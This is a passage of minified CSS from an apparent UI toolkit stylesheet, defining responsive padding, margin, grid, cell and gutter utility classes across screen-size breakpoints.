padding-right:1.5rem}.m-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.m-l-padding-six{padding-left:1.5rem}.m-r-padding-six{padding-right:1.5rem}.m-t-padding-six{padding-top:1.5rem}.m-b-padding-six{padding-bottom:1.5rem}.m-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.m-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.m-l-margin-six{margin-left:1.5rem}.m-r-margin-six{margin-right:1.5rem}.m-t-margin-six{margin-top:1.5rem}.m-b-margin-six{margin-bottom:1.5rem}.m-x-padding-twelve{padding-left:3rem;padding-right:3rem}.m-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.m-l-padding-twelve{padding-left:3rem}.m-r-padding-twelve{padding-right:3rem}.m-t-padding-twelve{padding-top:3rem}.m-b-padding-twelve{padding-bottom:3rem}.m-x-margin-twelve{margin-left:3rem;margin-right:3rem}.m-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.m-l-margin-twelve{margin-left:3rem}.m-r-margin-twelve{margin-right:3rem}.m-t-margin-twelve{margin-top:3rem}.m-b-margin-twelve{margin-bottom:3rem}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.l-x-padding-zero{padding-left:0;padding-right:0}.l-y-padding-zero{padding-bottom:0;padding-top:0}.l-l-padding-zero{padding-left:0}.l-r-padding-zero{padding-right:0}.l-t-padding-zero{padding-top:0}.l-b-padding-zero{padding-bottom:0}.l-x-margin-zero{margin-left:0;margin-right:0}.l-y-margin-zero{margin-bottom:0;margin-top:0}.l-l-margin-zero{margin-left:0}.l-r-margin-zero{margin-right:0}.l-t-margin-zero{margin-top:0}.l-b-margin-zero{margin-bottom:0}.l-x-padding-half{padding-left:2px;padding-right:2px}.l-y-padding-half{padding-bottom:2px;padding-top:2px}.l-l-padding-half{padding-left:2px}.l-r-padding-half{padding-right:2px}.l-t-padding-half{padding-top:2px}.l-b-padding-half{padding-bottom:2px}.l-x-margin-half{margin-left:2px;margin-right:2px}.l-y-margin-half{margin-bottom:2px;margin-top:2px}.l-l-margin-half{margin-left:2px}.l-r-margin-half{margin-right:2px}.l-t-margin-half{margin-top:2px}.l-b-margin-half{margin-bottom:2px}.l-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.l-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.l-l-padding-one{padding-left:0.25rem}.l-r-padding-one{padding-right:0.25rem}.l-t-padding-one{padding-top:0.25rem}.l-b-padding-one{padding-bottom:0.25rem}.l-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.l-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.l-l-margin-one{margin-left:0.25rem}.l-r-margin-one{margin-right:0.25rem}.l-t-margin-one{margin-top:0.25rem}.l-b-margin-one{margin-bottom:0.25rem}.l-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.l-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.l-l-padding-two{padding-left:0.5rem}.l-r-padding-two{padding-right:0.5rem}.l-t-padding-two{padding-top:0.5rem}.l-b-padding-two{padding-bottom:0.5rem}.l-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.l-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.l-l-margin-two{margin-left:0.5rem}.l-r-margin-two{margin-right:0.5rem}.l-t-margin-two{margin-top:0.5rem}.l-b-margin-two{margin-bottom:0.5rem}.l-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.l-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.l-l-padding-three{padding-left:0.75rem}.l-r-padding-three{padding-right:0.75rem}.l-t-padding-three{padding-top:0.75rem}.l-b-padding-three{padding-bottom:0.75rem}.l-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.l-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.l-l-margin-three{margin-left:0.75rem}.l-r-margin-three{margin-right:0.75rem}.l-t-margin-three{margin-top:0.75rem}.l-b-margin-three{margin-bottom:0.75rem}.l-x-padding-four{padding-left:1rem;padding-right:1rem}.l-y-padding-four{padding-bottom:1rem;padding-top:1rem}.l-l-padding-four{padding-left:1rem}.l-r-padding-four{padding-right:1rem}.l-t-padding-four{padding-top:1rem}.l-b-padding-four{padding-bottom:1rem}.l-x-margin-four{margin-left:1rem;margin-right:1rem}.l-y-margin-four{margin-bottom:1rem;margin-top:1rem}.l-l-margin-four{margin-left:1rem}.l-r-margin-four{margin-right:1rem}.l-t-margin-four{margin-top:1rem}.l-b-margin-four{margin-bottom:1rem}.l-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.l-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.l-l-padding-six{padding-left:1.5rem}.l-r-padding-six{padding-right:1.5rem}.l-t-padding-six{padding-top:1.5rem}.l-b-padding-six{padding-bottom:1.5rem}.l-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.l-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.l-l-margin-six{margin-left:1.5rem}.l-r-margin-six{margin-right:1.5rem}.l-t-margin-six{margin-top:1.5rem}.l-b-margin-six{margin-bottom:1.5rem}.l-x-padding-twelve{padding-left:3rem;padding-right:3rem}.l-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.l-l-padding-twelve{padding-left:3rem}.l-r-padding-twelve{padding-right:3rem}.l-t-padding-twelve{padding-top:3rem}.l-b-padding-twelve{padding-bottom:3rem}.l-x-margin-twelve{margin-left:3rem;margin-right:3rem}.l-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.l-l-margin-twelve{margin-left:3rem}.l-r-margin-twelve{margin-right:3rem}.l-t-margin-twelve{margin-top:3rem}.l-b-margin-twelve{margin-bottom:3rem}}@media screen and (min-width: 75em){.xl-x-padding-zero{padding-left:0;padding-right:0}.xl-y-padding-zero{padding-bottom:0;padding-top:0}.xl-l-padding-zero{padding-left:0}.xl-r-padding-zero{padding-right:0}.xl-t-padding-zero{padding-top:0}.xl-b-padding-zero{padding-bottom:0}.xl-x-margin-zero{margin-left:0;margin-right:0}.xl-y-margin-zero{margin-bottom:0;margin-top:0}.xl-l-margin-zero{margin-left:0}.xl-r-margin-zero{margin-right:0}.xl-t-margin-zero{margin-top:0}.xl-b-margin-zero{margin-bottom:0}.xl-x-padding-half{padding-left:2px;padding-right:2px}.xl-y-padding-half{padding-bottom:2px;padding-top:2px}.xl-l-padding-half{padding-left:2px}.xl-r-padding-half{padding-right:2px}.xl-t-padding-half{padding-top:2px}.xl-b-padding-half{padding-bottom:2px}.xl-x-margin-half{margin-left:2px;margin-right:2px}.xl-y-margin-half{margin-bottom:2px;margin-top:2px}.xl-l-margin-half{margin-left:2px}.xl-r-margin-half{margin-right:2px}.xl-t-margin-half{margin-top:2px}.xl-b-margin-half{margin-bottom:2px}.xl-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.xl-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.xl-l-padding-one{padding-left:0.25rem}.xl-r-padding-one{padding-right:0.25rem}.xl-t-padding-one{padding-top:0.25rem}.xl-b-padding-one{padding-bottom:0.25rem}.xl-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.xl-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.xl-l-margin-one{margin-left:0.25rem}.xl-r-margin-one{margin-right:0.25rem}.xl-t-margin-one{margin-top:0.25rem}.xl-b-margin-one{margin-bottom:0.25rem}.xl-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.xl-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.xl-l-padding-two{padding-left:0.5rem}.xl-r-padding-two{padding-right:0.5rem}.xl-t-padding-two{padding-top:0.5rem}.xl-b-padding-two{padding-bottom:0.5rem}.xl-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.xl-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.xl-l-margin-two{margin-left:0.5rem}.xl-r-margin-two{margin-right:0.5rem}.xl-t-margin-two{margin-top:0.5rem}.xl-b-margin-two{margin-bottom:0.5rem}.xl-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.xl-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.xl-l-padding-three{padding-left:0.75rem}.xl-r-padding-three{padding-right:0.75rem}.xl-t-padding-three{padding-top:0.75rem}.xl-b-padding-three{padding-bottom:0.75rem}.xl-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.xl-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.xl-l-margin-three{margin-left:0.75rem}.xl-r-margin-three{margin-right:0.75rem}.xl-t-margin-three{margin-top:0.75rem}.xl-b-margin-three{margin-bottom:0.75rem}.xl-x-padding-four{padding-left:1rem;padding-right:1rem}.xl-y-padding-four{padding-bottom:1rem;padding-top:1rem}.xl-l-padding-four{padding-left:1rem}.xl-r-padding-four{padding-right:1rem}.xl-t-padding-four{padding-top:1rem}.xl-b-padding-four{padding-bottom:1rem}.xl-x-margin-four{margin-left:1rem;margin-right:1rem}.xl-y-margin-four{margin-bottom:1rem;margin-top:1rem}.xl-l-margin-four{margin-left:1rem}.xl-r-margin-four{margin-right:1rem}.xl-t-margin-four{margin-top:1rem}.xl-b-margin-four{margin-bottom:1rem}.xl-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.xl-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.xl-l-padding-six{padding-left:1.5rem}.xl-r-padding-six{padding-right:1.5rem}.xl-t-padding-six{padding-top:1.5rem}.xl-b-padding-six{padding-bottom:1.5rem}.xl-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.xl-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.xl-l-margin-six{margin-left:1.5rem}.xl-r-margin-six{margin-right:1.5rem}.xl-t-margin-six{margin-top:1.5rem}.xl-b-margin-six{margin-bottom:1.5rem}.xl-x-padding-twelve{padding-left:3rem;padding-right:3rem}.xl-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.xl-l-padding-twelve{padding-left:3rem}.xl-r-padding-twelve{padding-right:3rem}.xl-t-padding-twelve{padding-top:3rem}.xl-b-padding-twelve{padding-bottom:3rem}.xl-x-margin-twelve{margin-left:3rem;margin-right:3rem}.xl-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.xl-l-margin-twelve{margin-left:3rem}.xl-r-margin-twelve{margin-right:3rem}.xl-t-margin-twelve{margin-top:3rem}.xl-b-margin-twelve{margin-bottom:3rem}}.remove-animated{height:auto;transition:height 0.5s, opacity 0.5s}.remove-animated.animated-fade{opacity:0}.remove-animated.animated-slide{height:0;opacity:0;overflow:hidden}.list-padding-left ul,.list-padding-left ol,.list-padding-left dl{padding-left:1rem}.li-padding-bottom{padding-bottom:0.25rem}.uitk-scroll-horizontal{-webkit-overflow-scrolling:touch;overflow-x:auto}.uitk-scroll-vertical{-webkit-overflow-scrolling:touch;overflow-y:auto}.uitk-flat-border-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.uitk-flat-border-bottom{border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.uitk-flat-border-left{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.uitk-flat-border-right{border-bottom-right-radius:0 !important;border-top-right-radius:0 !important}.uitk-rounded-border-top{border-top-left-radius:0.5rem !important;border-top-right-radius:0.5rem !important}.uitk-rounded-border-bottom{border-bottom-left-radius:0.5rem !important;border-bottom-right-radius:0.5rem !important}.uitk-rounded-border-left{border-bottom-left-radius:0.5rem !important;border-top-left-radius:0.5rem !important}.uitk-rounded-border-right{border-bottom-right-radius:0.5rem !important;border-top-right-radius:0.5rem !important}.uitk-grid{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.uitk-cell{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.uitk-cell .uitk-grid{-webkit-flex:1 0 100%;flex:1 0 100%}.uitk-grid,.uitk-cell{box-sizing:border-box}.uitk-grid.all-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.all-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.all-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.all-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.all-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.all-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.all-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.all-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.all-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.all-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.all-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.all-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.all-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.all-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}@media screen and (max-width: 35.9375em){.uitk-grid.s-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.s-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.s-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.s-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.s-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.s-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.s-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.s-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.s-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.s-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.s-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.s-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.s-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.s-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid.m-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.m-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.m-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.m-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.m-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.m-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.m-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.m-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.m-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.m-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.m-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.m-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.m-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.m-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.l-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.l-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.l-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.l-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.l-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.l-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.l-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.l-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.l-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.l-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.l-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.l-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.l-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}@media screen and (min-width: 75em){.uitk-grid.xl-cell-1-1>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid.xl-cell-1-2>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid.xl-cell-1-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid.xl-cell-1-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid.xl-cell-1-6>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid.xl-cell-2-3>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid.xl-cell-3-4>.uitk-cell{-webkit-flex-basis:auto;flex-basis:auto;width:75%}.uitk-grid>.uitk-cell.xl-cell-1-1{-webkit-flex-basis:auto;flex-basis:auto;width:100%}.uitk-grid>.uitk-cell.xl-cell-1-2{-webkit-flex-basis:auto;flex-basis:auto;width:50%}.uitk-grid>.uitk-cell.xl-cell-1-3{-webkit-flex-basis:auto;flex-basis:auto;width:33.33333%}.uitk-grid>.uitk-cell.xl-cell-1-4{-webkit-flex-basis:auto;flex-basis:auto;width:25%}.uitk-grid>.uitk-cell.xl-cell-1-6{-webkit-flex-basis:auto;flex-basis:auto;width:16.66667%}.uitk-grid>.uitk-cell.xl-cell-2-3{-webkit-flex-basis:auto;flex-basis:auto;width:66.66667%}.uitk-grid>.uitk-cell.xl-cell-3-4{-webkit-flex-basis:auto;flex-basis:auto;width:75%}}.uitk-grid.all-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.all-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}@media screen and (max-width: 35.9375em){.uitk-grid.s-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.s-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid.m-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.m-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.l-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}@media screen and (min-width: 75em){.uitk-grid.xl-grid-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-grid.xl-grid-nowrap>.uitk-cell{-webkit-flex-shrink:0;flex-shrink:0}}.uitk-grid.all-grid-no-overflow{overflow:hidden}@media screen and (max-width: 35.9375em){.uitk-grid.s-grid-no-overflow{overflow:hidden}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid.m-grid-no-overflow{overflow:hidden}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-grid-no-overflow{overflow:hidden}}@media screen and (min-width: 75em){.uitk-grid.xl-grid-no-overflow{overflow:hidden}}.uitk-grid>.uitk-cell.all-cell-shrink{width:auto}@media screen and (max-width: 35.9375em){.uitk-grid>.uitk-cell.s-cell-shrink{width:auto}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-grid>.uitk-cell.m-cell-shrink{width:auto}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid>.uitk-cell.l-cell-shrink{width:auto}}@media screen and (min-width: 75em){.uitk-grid>.uitk-cell.xl-cell-shrink{width:auto}}.all-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}@media screen and (max-width: 35.9375em){.s-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.m-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.l-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}@media screen and (min-width: 75em){.xl-cell-fill{-webkit-flex-grow:1;flex-grow:1;width:1px}}.uitk-grid-row{-webkit-flex-direction:row;flex-direction:row}.uitk-grid-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.uitk-grid-cell{-webkit-flex-direction:column;flex-direction:column}.uitk-grid-cell-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.uitk-grid.all-y-gutter-zero{margin-top:0}.uitk-grid.all-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.all-x-gutter-zero{margin-left:0}.uitk-grid.all-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.all-y-gutter-half{margin-top:-2px}.uitk-grid.all-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.all-x-gutter-half{margin-left:-2px}.uitk-grid.all-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.all-y-gutter-one{margin-top:-0.25rem}.uitk-grid.all-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.all-x-gutter-one{margin-left:-0.25rem}.uitk-grid.all-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.all-y-gutter-two{margin-top:-0.5rem}.uitk-grid.all-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.all-x-gutter-two{margin-left:-0.5rem}.uitk-grid.all-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.all-y-gutter-three{margin-top:-0.75rem}.uitk-grid.all-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.all-x-gutter-three{margin-left:-0.75rem}.uitk-grid.all-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.all-y-gutter-four{margin-top:-1rem}.uitk-grid.all-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.all-x-gutter-four{margin-left:-1rem}.uitk-grid.all-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.all-y-gutter-six{margin-top:-1.5rem}.uitk-grid.all-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.all-x-gutter-six{margin-left:-1.5rem}.uitk-grid.all-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.all-y-gutter-twelve{margin-top:-3rem}.uitk-grid.all-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.all-x-gutter-twelve{margin-left:-3rem}.uitk-grid.all-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.all-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.all-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.all-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.all-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.all-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.all-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.all-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.all-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.all-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.all-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.all-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.all-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.all-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.all-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.all-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.all-x-gutter-twelve{padding-left:3rem}@media screen and (max-width: 35.9375em){.uitk-grid.s-y-gutter-zero{margin-top:0}.uitk-grid.s-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.s-x-gutter-zero{margin-left:0}.uitk-grid.s-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.s-y-gutter-half{margin-top:-2px}.uitk-grid.s-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.s-x-gutter-half{margin-left:-2px}.uitk-grid.s-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.s-y-gutter-one{margin-top:-0.25rem}.uitk-grid.s-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.s-x-gutter-one{margin-left:-0.25rem}.uitk-grid.s-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.s-y-gutter-two{margin-top:-0.5rem}.uitk-grid.s-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.s-x-gutter-two{margin-left:-0.5rem}.uitk-grid.s-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.s-y-gutter-three{margin-top:-0.75rem}.uitk-grid.s-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.s-x-gutter-three{margin-left:-0.75rem}.uitk-grid.s-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.s-y-gutter-four{margin-top:-1rem}.uitk-grid.s-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.s-x-gutter-four{margin-left:-1rem}.uitk-grid.s-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.s-y-gutter-six{margin-top:-1.5rem}.uitk-grid.s-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.s-x-gutter-six{margin-left:-1.5rem}.uitk-grid.s-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.s-y-gutter-twelve{margin-top:-3rem}.uitk-grid.s-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.s-x-gutter-twelve{margin-left:-3rem}.uitk-grid.s-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.s-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.s-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.s-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.s-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.s-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.s-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.s-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.s-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.s-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.s-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.s-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.s-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.s-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.s-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.s-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.s-x-gutter-twelve{padding-left:3rem}}@media screen and (min-width: 36em) and (max-width: 